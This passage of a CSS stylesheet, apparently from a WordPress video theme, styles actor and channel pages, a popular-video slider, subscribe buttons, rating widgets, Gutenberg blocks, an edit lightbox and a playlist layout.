	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.pp-wrapper .pp-image {
	width: 165px;
	margin-right: 10px;
}

.pp-wrapper .pp-image:not(:empty) {
	border: 2px solid #FFFFFF;
}

.pp-wrapper .pp-image:not(:empty) + .pp-content-wrapper {
	width: calc(100% - 187px);
	width: -webkit-calc(100% - 187px);
	width: -moz-calc(100% - 187px);
	width: -ms-calc(100% - 187px);
}

@media (max-width:575px) {
	.pp-wrapper .pp-image {
		width: 100px;
	}

	.pp-wrapper .pp-image:not(:empty) + .pp-content-wrapper {
		width: calc(100% - 112px);
		width: -webkit-calc(100% - 112px);
		width: -moz-calc(100% - 112px);
		width: -ms-calc(100% - 112px);
	}

}

.pp-wrapper .pp-content-wrapper {
	width: 100%;
	text-align: center;
}

.pp-wrapper .pp-content-wrapper .post-meta:first-child {
	margin-bottom: 14px;
}

.pp-wrapper .pp-content-wrapper h1.entry-title {
	margin-top: -6px;
	margin-bottom: 22px;
}

body.single-vid_actor .archive-heading,
body.single-vid_director .archive-heading {
	margin-top: 40px;
	margin-bottom: 24px;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	padding-top: 35px;
}

body.dark-background.single-vid_actor .archive-heading,
body.dark-background.single-vid_director .archive-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.page .entry-content:empty + .archive-heading.watch-later-heading {
	margin-top: 40px;
}

.dark-background .global-single-content.single-post-content > .author-box.special-style,
.dark-background .global-single-content .entry-header {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .post-footer > * {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

@media (max-width:1199px) {
	.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content {
	color: #C4C4C4;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover > span {
	color: #FFFFFF;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip {
	background-color: #FFFFFF;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip > *,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip > * {
	color: #000000;
}

.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip:after,
.dark-background .global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip:after {
	border-top-color: #FFFFFF;
}

@media (max-width:575px) {
	.dark-background .global-single-content .single-post-nav-item + * > .item-text {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.dark-background .global-single-content .tags-socialsharing .tag-item {
	color: #C4C4C4;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .tags-socialsharing .tag-item:hover,
.dark-background .global-single-content .tags-socialsharing .tag-item:focus {
	color: #000000;
	background-color: #FFFFFF;
}

.dark-background .global-single-content .page-links > * {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .page-links > span:not([class]) {
	background-color: rgba(255, 255, 255, 0.68);
	color: #000000;
}

.dark-background .global-single-content .page-links a:hover,
.dark-background .global-single-content .page-links a:focus {
	background-color: rgba(255, 255, 255, 0.68);
	color: #000000;
}

.dark-background .global-single-content .whatever-embed-responsive.twitter-ratio {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background body.single-vid_actor .archive-heading,
.dark-background body.single-vid_director .archive-heading {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.popular-video-footer {
	margin-bottom: 60px;
}

.popular-video-footer .popular-video-content {
	border: 7px solid transparent;
	width: 100%;
	padding: 25px 25px 15px 25px;
	position: relative;
}

.popular-video-footer .popular-video-content:before {
	content: '';
	display: block;
	background-image: linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -webkit-linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(45deg, #E5E5E5 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #E5E5E5 50%, #E5E5E5 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-size: 0.4rem 0.4rem;
	z-index: 1;
	position: absolute;
	left: -7px;
	top: -7px;
	right: -7px;
	bottom: -7px;
}

.popular-video-footer .popular-video-content:after {
	content: '';
	display: block;
	z-index: 2;
	position: absolute;
	background-color: #FFFFFF;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
}

.popular-video-footer .popular-video-content > .site__row {
	position: relative;
	z-index: 3;
}

.popular-video-footer .popular-video-content .block-left {
	width: 33.33333333%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.popular-video-footer .popular-video-content .block-left .block-left-content {
	text-align: center;
	width: 100%;
}

.popular-video-footer .popular-video-content .block-left .vid-title-main {
	color: #CC0000;
}

.popular-video-footer .popular-video-content .block-right {
	width: 66.66666666%;
}

.popular-video-footer .popular-video-content .slider-popular-container {
	overflow: hidden;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow {
	min-width: 40px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 24px;
	background: rgba(0, 0, 0, 0.5);
	color: #FFFFFF;
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 50%;
	margin-top: -50px;
	z-index: 1;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow:hover {
	background-color: #CC0000;
	background: linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -webkit-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
	background: -moz-linear-gradient(to left bottom, #CC0000 50%, #b80000 50%);
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow .fa {
	line-height: 1;
	font-size: 24px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow .fa:before {
	line-height: 1;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow.slick-prev {
	left: 30px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-arrow.slick-next {
	right: 30px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slick-popular-slide {
	outline: none;
}

.popular-video-footer .popular-video-content .slider-popular-container:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list {
	margin-left: -15px;
	margin-right: -15px;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list:not(.slick-slider) {
	white-space: nowrap;
	overflow: hidden;
}

.popular-video-footer .popular-video-content .slider-popular-container .slider-popular-list:not(.slick-slider) > * {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}

.popular-video-footer .popular-video-content .post-item {
	padding: 0 15px 10px 15px;
	width: 50%;
	outline: none;
}

.popular-video-footer .popular-video-content .blog-pic {
	margin-bottom: 18px;
}

@media (max-width:991px) {
	.popular-video-footer .popular-video-content {
		padding: 20px 20px 10px 20px;
	}

	.popular-video-footer .popular-video-content .block-left {
		width: 40%;
	}

	.popular-video-footer .popular-video-content .block-right {
		width: 60%;
	}

	.popular-video-footer .popular-video-content .post-item {
		width: 100%;
	}

}

@media (max-width:767px) {
	.popular-video-footer .popular-video-content .block-left {
		margin-bottom: 20px;
	}

	.popular-video-footer .popular-video-content .block-left,
	.popular-video-footer .popular-video-content .block-right {
		width: 100%;
	}

}

.dark-background .popular-video-footer .popular-video-content:before {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.1) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0.1) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}

.dark-background .popular-video-footer .popular-video-content:after {
	background-color: #111111;
}

body.main-layout-boxed .popular-video-footer {
	padding-top: 0px;
	margin-bottom: 60px;
}

@media (min-width:992px) {
	body.main-layout-boxed .popular-video-footer {
		border-top: 2px solid #E5E5E5;
		padding-top: 40px;
		margin-bottom: 40px;
	}

	body.main-layout-boxed .popular-video-footer > .site__container > .site__row > .site__col {
		padding-left: 20px;
		padding-right: 20px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed.dark-background .popular-video-footer {
		border-top-color: rgba(255, 255, 255, 0.1);
	}

}

.facebook-comment {
	margin-top: -10px;
	margin-left: -8px;
	margin-right: -8px;
}

#disqus_thread {
	margin-top: -15px;
}

body.single-vid_channel .listing-types {
	padding-bottom: 0;
	margin-bottom: 40px;
}

body.single-vid_channel .listing-types .listing-types-content {
	text-align: left;
}

body.single-vid_channel header.channel-header {
	padding: 30px;
	background-color: #F3F3F3;
	margin-bottom: 40px;
	border-bottom: none;
}

body.single-vid_channel header.channel-header .header-content .post-meta {
	margin-bottom: 14px;
}

body.single-vid_channel header.channel-header .header-content .post-meta:last-child {
	margin-bottom: -7px;
}

body.single-vid_channel .single-post-wrapper .entry-content:not(:empty) {
	margin-bottom: 60px;
}

body.single-vid_channel .global-single-content .post-footer > *:first-child {
	margin-top: 0;
}

body.single-vid_channel .single-post-style-wrapper.full-width {
	padding-top: 0;
	min-height: 368px;
}

.loadmore-loading {
	direction: ltr;
}

.channel-subscribe .subscribed {
	display: none;
}

.channel-subscribe .loadmore-loading {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.channel-subscribe.subscribe-loading {
	pointer-events: none;
}

.channel-subscribe.subscribe-loading .subscribe,
.channel-subscribe.subscribe-loading .subscribed {
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.channel-subscribe.subscribe-loading .loadmore-loading {
	opacity: 1;
	visibility: visible;
}

.channel-subscribe.channel-subscribed {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.channel-subscribe.channel-subscribed .subscribed {
	display: inline;
}

.channel-subscribe.channel-subscribed .subscribe {
	display: none;
}

.channel-subscribe .subscribed-count:not(:empty) {
	padding: 0px 8px;
	background-color: #FFFFFF;
	color: #000000;
	margin-left: 8px;
	display: inline-block;
}

.channel-subscribe.absolute-sub-btn {
	position: absolute;
	top: 8px;
	left: 8px;
}

.channel-subscribe.item-button .subscribed-count:not(:empty) {
	padding: 1px 8px;
}

.channel-subscribe.item-button .loadmore-indicator svg polyline#back {
	stroke: rgba(255, 255, 255, 0.3) !important;
}

.channel-subscribe.item-button .loadmore-indicator svg polyline#front {
	stroke: #FFFFFF !important;
}

.dark-background .channel-subscribe.channel-subscribed {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.dark-background .channel-subscribe:hover .subscribed-count:not(:empty),
.dark-background .channel-subscribe:focus .subscribed-count:not(:empty) {
	background-color: #000000;
	color: #FFFFFF;
}

.dark-background .channel-subscribe:hover .loadmore-loading .loadmore-indicator svg polyline#back,
.dark-background .channel-subscribe:focus .loadmore-loading .loadmore-indicator svg polyline#back {
	stroke: rgba(0, 0, 0, 0.3);
}

.dark-background .channel-subscribe:hover .loadmore-loading .loadmore-indicator svg polyline#front,
.dark-background .channel-subscribe:focus .loadmore-loading .loadmore-indicator svg polyline#front {
	stroke: #000000;
}

.dark-background .video-sub-toolbar .channel-subscribe:hover .subscribed-count:not(:empty),
.dark-background .video-sub-toolbar .channel-subscribe:focus .subscribed-count:not(:empty) {
	background-color: #000000;
	color: #FFFFFF;
}

body.dark-background.single-vid_channel header.channel-header {
	background-color: rgba(255, 255, 255, 0.1);
}

.global-single-wrapper .yasr_table_multi_set_shortcode {
	margin-top: 0;
	margin-bottom: 0;
	border-collapse: collapse;
	color: rgba(255, 255, 255, 0.8);
}

.global-single-wrapper .yasr_table_multi_set_shortcode:not(:first-child) {
	margin-top: 25px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode:not(:last-child) {
	margin-bottom: 25px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td {
	border: 1px solid #333333;
	width: 50%;
	vertical-align: middle;
	padding: 12px 20px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field,
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-vote-count {
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field {
	font-weight: 700;
	text-transform: uppercase;
	color: #FFFFFF;
	font-size: 14px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-vote-count {
	margin-top: 3px;
	margin-left: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .rateit.medium {
	margin-left: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td input[id^="yasr-send-visitor-multiset-"],
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-loader-multiset-visitor,
.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-visitor-multiset-message {
	vertical-align: middle;
	margin-right: 8px;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr .yasr-multiset-average {
	text-align: left;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr:nth-child(odd) {
	background-color: #111111;
}

.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr:nth-child(even) {
	background-color: #1A1A1A;
}

.global-single-wrapper .yasr_table_multi_set_shortcode input[id^="yasr-send-visitor-multiset-"]:hover:hover,
.global-single-wrapper .yasr_table_multi_set_shortcode input[id^="yasr-send-visitor-multiset-"]:hover:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
}

.yasr-visitor-votes {
	margin-left: 0px;
	margin-right: 0px;
}

.yasr-visitor-votes:not(:first-child) {
	margin-top: 25px;
}

.yasr-visitor-votes:not(:last-child) {
	margin-bottom: 15px;
}

.yasr-visitor-votes > * {
	display: inline-block;
	padding-left: 0;
	padding-right: 0;
	vertical-align: middle !important;
	width: auto;
}

.yasr-visitor-votes .yasr-visitor-votes-must-sign-in,
.yasr-visitor-votes .yasr-already-voted-text {
	display: block;
	margin-top: 10px;
}

@media (max-width:767px) {
	.yasr-visitor-votes {
		text-align: center;
	}

	.yasr-visitor-votes .yasr_visitor_votes_stars_div {
		display: block;
	}

	.yasr-visitor-votes .yasr-visitor-votes-after-stars-class {
		margin: 20px 0 0 0;
	}

}

.yasr-visitor-votes .yasr-dashicons-visitor-stats:focus {
	outline: none;
}

.yasr-visitor-votes .yasr-visitor-votes-after-stars-class {
	margin-left: 15px;
}

.yasr-visitor-votes .yasr-visitor-votes-must-sign-in,
.yasr-visitor-votes .yasr-already-voted-text {
	margin-top: 0;
}

.yasr-visitor-votes .yasr-small-block-bold {
	font-weight: 500;
	font-size: 14px;
}

.tippy-tooltip.yasr-theme {
	background-color: #FFFFFF;
	padding: 25px 20px 30px 20px;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15);
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
}

.tippy-tooltip.yasr-theme #yasr-medium-rating-tooltip {
	font-weight: 600;
	text-transform: uppercase;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-name {
	text-align: left !important;
	font-weight: 500;
	float: none;
	width: 100% !important;
	margin-bottom: 5px;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-row-container {
	padding: 0 !important;
	margin-bottom: 20px;
}

.tippy-tooltip.yasr-theme .yasr-visitors-stats-tooltip .yasr-progress-bar-row-container:last-child {
	margin-bottom: 0;
}

.tippy-tooltip.yasr-theme .yasr-single-progress-bar-container {
	width: calc(100% - 40px) !important;
	width: -webkit-calc(100% - 40px) !important;
	width: -ms-calc(100% - 40px) !important;
	width: -moz-calc(100% - 40px) !important;
}

.tippy-tooltip.yasr-theme .tippy-roundarrow {
	fill: #FFFFFF !important;
}

.form-front-end-submit {
	margin-top: 40px;
}

/*gutenberg*/
.global-single-content [class^="wp-block-"]:not(.wp-block-spacer) {
	margin-top: 2em;
	margin-bottom: 2em;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer):first-child {
	margin-top: 0;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer):last-child {
	margin-bottom: 0;
}

.global-single-content [class^="wp-block-"]:not(.wp-block-spacer) + .wp-block-spacer {
	margin-top: -2em;
}

.global-single-content .wp-block-spacer + * {
	margin-top: -2em;
}

.global-single-content .wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}

.global-single-content .wp-block-separator {
	border-color: rgba(0, 0, 0, 0.1);
	clear: both;
}

.global-single-content .wp-block-separator.is-style-dots::before {
	color: rgba(0, 0, 0, 0.4);
}

.global-single-content .wp-block-pullquote {
	padding: 2em 0;
}

.global-single-content .wp-block-quote.is-large,
.global-single-content .wp-block-quote.is-style-large {
	padding: 20px 25px 20px 85px;
}

@media (max-width:767px) {
	.global-single-content .wp-block-quote.is-large,
	.global-single-content .wp-block-quote.is-style-large {
		padding: 13px 15px 13px 65px;
	}

	.global-single-content .wp-block-quote.is-large p,
	.global-single-content .wp-block-quote.is-style-large p {
		font-size: 18px;
	}

}

.global-single-content .wp-block-quote.is-large cite,
.global-single-content .wp-block-quote.is-large footer,
.global-single-content .wp-block-quote.is-style-large cite,
.global-single-content .wp-block-quote.is-style-large footer {
	text-align: left;
}

@media (max-width:767px) {
	.global-single-content .wp-block-quote.is-large cite,
	.global-single-content .wp-block-quote.is-large footer,
	.global-single-content .wp-block-quote.is-style-large cite,
	.global-single-content .wp-block-quote.is-style-large footer {
		font-size: 14px;
	}

}

.global-single-content .wp-block-pullquote p {
	font-size: 18px;
}

@media (max-width:767px) {
	.global-single-content .wp-block-pullquote p {
		font-size: 14px;
	}

}

.global-single-content .wp-block-latest-posts a {
	text-decoration: none;
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	display: block;
}

.global-single-content .wp-block-image .alignleft {
	margin-right: 2em;
}

.global-single-content .wp-block-image .alignright {
	margin-left: 2em;
}

.global-single-content .wp-block-categories a,
.global-single-content .wp-block-archives a {
	text-decoration: none;
}

.global-single-content iframe[class*="instagram-media"],
.global-single-content blockquote[class*="instagram-media"] {
	max-width: 100% !important;
	width: 100% !important;
}

.dark-background .global-single-content .wp-block-separator {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .global-single-content .wp-block-separator.is-style-dots::before {
	color: rgba(255, 255, 255, 0.4);
}

.dark-background .lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
	background-color: #252525;
}

.fe_edit-post {
	display: inline-block;
	margin-left: 8px;
	font-size: 18px;
	background-color: #FF0000;
	color: #FFFFFF;
	width: 27px;
	height: 27px;
	text-align: center;
	line-height: 27px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	vertical-align: middle;
	cursor: pointer;
}

.fe_edit-post:hover {
	background-color: #252525;
}

.lightbox-edit-post {
	background-color: rgba(0, 0, 0, 0.8);
	position: fixed;
	z-index: 99999999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.lightbox-edit-post .lightbox-edit-post-content {
	position: absolute;
	top: 0;
	bottom: 0;
	right: -40px;
	left: -40px;
	padding-left: 40px;
	padding-right: 40px;
	overflow: hidden;
	overflow-y: scroll;
}

.lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
	max-width: 810px;
	margin-left: auto;
	margin-right: auto;
	background-color: #FFFFFF;
	margin-top: 60px;
	margin-bottom: 60px;
	padding: 30px;
	position: relative;
}

@media (max-width:991px) {
	.lightbox-edit-post .lightbox-edit-post-content .wpcf7 {
		max-width: 100%;
		margin-left: 15px;
		margin-right: 15px;
		padding: 20px;
	}

}

.lightbox-edit-post .lightbox-edit-post-content .lightbox-edit-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #CCCCCC;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.lightbox-edit-post .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -25px;
	margin-top: -25px;
}

.lightbox-edit-post.save-data .wpcf7 > * {
	pointer-events: none !important;
	opacity: 0.68;
}

.lightbox-edit-post ~ .select2-container {
	z-index: 99999999;
}

.fb-comments iframe {
	width: 100% !important;
}

body.page-template-front-page-template .entry-content + .subscriptions-title {
	margin-top: 40px;
}

.subscriptions-title {
	padding-bottom: 10px;
	margin-bottom: 30px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.subscriptions-title + .blog-items:not(:last-child) {
	margin-bottom: 10px;
}

.notice-login-sub {
	text-align: center;
	margin-top: 60px;
}

/*11.3 - Playlist*/
body.page .entry-content:empty + .archive-heading {
	margin-top: 10px;
}

body.page .entry-content:not(:empty) + .archive-heading {
	margin-top: 40px;
}

.playlist-frame .player-in-playlist {
	width: calc(100% - 360px);
	width: -webkit-calc(100% - 360px);
	width: -moz-calc(100% - 360px);
	width: -ms-calc(100% - 360px);
}

@media (min-width:992px) and (max-width:1199px) {
	.playlist-frame .player-in-playlist {
		width: calc(100% - 300px);
		width: -webkit-calc(100% - 300px);
		width: -moz-calc(100% - 300px);
		width: -ms-calc(100% - 300px);
	}

}

@media (max-width:991px) {
	.playlist-frame .player-in-playlist {
		width: 100%;
	}

}

.playlist-frame .playlist-videos {
	width: 360px;
	position: relative;
}

@media (min-width:992px) and (max-width:1199px) {
	.playlist-frame .playlist-videos {
		width: 300px;
	}

}

@media (max-width:991px) {
	.playlist-frame .playlist-videos {
		margin-top: 30px;
		width: 100%;
		min-height: 300px;
		max-height: 300px;
	}

}

.playlist-frame .playlist-videos .mCSB_inside > .mCSB_container {
	margin-right: 20px;
}

.playlist-frame .playlist-videos .mCSB_scrollTools {
	width: 0px;
	margin: 0;
	opacity: 1;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 2px;
	right: 0;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.playlist-frame .playlist-videos .mCSB_scrollTools .mCSB_draggerRail {
	background-color: rgba(255, 255, 255, 0.1);
	margin: 0 0 0 -2px;
}

.playlist-frame .playlist-videos .os-scrollbar-track {
	height: 100%;
	margin-top: 0;
}

.playlist-frame .playlist-videos .os-theme-dark > .os-scrollbar-vertical,
.playlist-frame .playlist-videos .os-theme-light > .os-scrollbar-vertical {
	width: 2px;
	background-color: rgba(255, 255, 255, 0.1);
}

.playlist-frame .playlist-videos .os-viewport {
	right: 20px;
}

.playlist-frame .playlist-videos .video-listing {
	position: absolute;
	top: 0;
	left: 5px;
	right: 15px;
	bottom: 0;
	max-height: 100%;
	overflow: hidden;
}

.playlist-frame .playlist-videos .video-listing:not(.mCustomScrollbar):not(.os-host) {
	padding-right: 18px;
	border-right: 2px solid rgba(255, 255, 255, 0.1);
}

@media (max-width:991px) {
	.playlist-frame .playlist-videos .video-listing {
		left: 15px;
		right: 15px;
	}

}

.playlist-frame .playlist-videos .video-listing .video-listing-header {
	margin-top: -4px;
	margin-bottom: 25px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header:after {
	content: '';
	display: table;
	clear: both;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header a {
	text-decoration: none;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header .header-title {
	float: left;
	max-width: 60%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: uppercase;
}

.playlist-frame .playlist-videos .video-listing .video-listing-header .header-total-videos {
	float: right;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item {
	margin-bottom: 20px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item:last-child {
	margin-bottom: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item:after {
	content: '';
	display: table;
	clear: both;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item {
	position: relative;
	pointer-events: none;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .absolute-gradient {
	top: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img {
	float: none;
	width: 100%;
	padding: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: rgba(255, 255, 255, 0.1);
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 45px;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .video-icon {
	left: 0;
	margin-left: 0;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-title a {
	color: #FFFFFF;
}

.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-meta,
.playlist-frame .playlist-videos .video-listing .video-listing-item.current-item .video-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.9);
}

.playlist-frame .playlist-videos .video-listing .video-img {
	width: 100px;
	padding-right: 20px;
	float: left;
}

.playlist-frame .playlist-videos .video-listing .video-img:empty {
	display: none;
}

.playlist-frame .playlist-videos .video-listing .video-img:not(:empty) + .video-content {
	width: calc(100% - 102px);
	width: -webkit-calc(100% - 102px);
	width: -moz-calc(100% - 102px);
	width: -ms-calc(100% - 102px);
}

.playlist-frame .playlist-videos .video-listing .video-content {
	float: left;
	width: 100%;
}

.playlist-frame .playlist-videos .video-listing .video-content .post-title a:not(:hover) {
	color: rgba(255, 255, 255, 0.8);
}

.playlist-frame .playlist-videos .video-listing .video-content .post-meta,
.playlist-frame .playlist-videos .video-listing .video-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.6);
}

.playlist-frame .playlist-videos .bottom-gradient {
	position: absolute;
	bottom: 0;
	top: 80%;
	left: 0;
	right: 0;
	pointer-events: none;
}

.playlist-frame .playlist-videos .bottom-gradient .absolute-gradient {
	top: 0;
	opacity: 0.9;
}

.playlist-frame .playlist-videos .current-item + .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 10px;
}

.playlist-frame .playlist-videos .blog-pagination .wp-pagenavi-wrapper {
	padding-top: 30px;
	padding-bottom: 30px;
}

.playlist-frame .playlist-videos .wp-pagenavi .pages {
	display: none;
}

.playlist-frame .playlist-videos .wp-pagenavi > * {
	padding: 4px 6px;
	min-width: 25px;
	min-height: 25px;
	font-size: 11px;
}

.sc-playlist-wrapper {
	background-color: #000000;
	padding-top: 30px;
	border-top: 3px solid #CC0000;
	padding-bottom: 30px;
